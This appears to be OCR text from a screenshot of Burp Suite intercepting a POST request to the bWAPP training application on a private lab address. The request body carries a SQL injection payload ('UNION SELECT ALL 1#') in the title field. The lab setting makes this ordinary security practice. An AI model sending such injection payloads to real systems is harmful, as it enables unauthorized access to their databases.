 Burp Suite Community Edition v2020.12 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
Update is ready to install
Restart More info
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.104:80
Forward Drop Intercept is on Action Open Browser Comment this
Pretty Raw ₩n Actions
1 POST /bWAPP/sqli_6.php HTTP/1.1
2 Host: 192.168.56.104
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.104/bWAPP/sqli_6.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=f4f5efcd2560c84f3d248eb3feb03c33; security_level=0
14 Connection: close
15
16 title=' UNION SELECT ALL 1#&action=search